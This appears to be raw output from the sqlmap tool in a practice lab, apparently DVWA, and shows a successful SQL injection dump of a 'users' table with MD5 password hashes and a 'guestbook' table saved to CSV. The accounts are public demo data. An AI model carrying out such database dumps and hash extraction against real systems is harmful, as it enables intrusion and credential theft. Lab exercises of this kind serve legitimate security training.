 do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: root
Table: users
[5 entries]
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+--------------+
| user_id | user    | avatar                      | password                         | last_name | first_name | last_login          | failed_login |
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+--------------+
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 | admin     | admin      | 2023-11-09 09:13:17 | 0            |
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown     | Gordon     | 2023-11-09 09:13:17 | 0            |
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b | Me        | Hack       | 2023-11-09 09:13:17 | 0            |
| 4       | pablo   | /hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso   | Pablo      | 2023-11-09 09:13:17 | 0            |
| 5       | smithy  | /hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith     | Bob        | 2023-11-09 09:13:17 | 0            |
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+--------------+
[22:23:05] [INFO] table 'root.users' dumped to CSV file '/root/.local/share/sqlmap/output/10.6.139.92/dump/root/users.csv'
[22:23:05] [INFO] fetching columns for table 'guestbook' in database 'root'
[22:23:06] [INFO] fetching entries for table 'guestbook' in database 'root'
Database: root
Table: guestbook
[1 entry]
+------------+--------+-------------------------+
| comment_id | name   | comment                 |
+------------+--------+-------------------------+
| 1          | test   | This is a test comment. |
+------------+--------+-------------------------+
[22:23:06] [INFO] table 'root.guestbook' dumped to CSV file '/root/.local/share/sqlmap/output/10.6.139.92/dump/root/guestbook.csv'
[22:23:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.6.139.92'
[*] ending @ 22:23:06 /2023-11-09/